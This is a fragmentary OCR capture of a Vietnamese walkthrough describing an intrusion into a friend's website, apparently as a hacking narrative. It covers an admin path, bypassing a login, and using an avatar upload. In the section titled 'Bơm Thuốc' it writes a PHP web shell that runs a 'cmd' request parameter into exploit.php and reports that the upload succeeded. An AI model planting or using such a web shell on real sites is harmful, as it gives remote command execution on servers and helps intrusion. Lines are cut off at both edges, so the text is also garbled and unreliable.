
đường dẫn admin/ là nơi chứa "admin tool" dành cho người dùng đã xá
y yêu cầu thông tin đăng nhập trong khi chúng ta không có cả usern
ợc gì hay ho
) ).
te của bạn mình, tôi thấy rằng nó yêu cầu đăng nhập. Không vấn đề, 
g nhập chỉ trong vài giây.
n chào mừng và hỏi tôi có muốn đến trang profile và cập nhật ảnh đại
2 . Bơm Thuốc
-------------------------
ện của website đã custom lại giao diện, tôi quyết định thử với một kiể
erminal tôi tạo ra một file như sau:
em(\$_GET['cmd']); ?>" > exploit.php
ile phía trên, và
BINGO!
File
exploit.php
đã được upload lên server. 
i đã được lưu ở đâu đó trên server.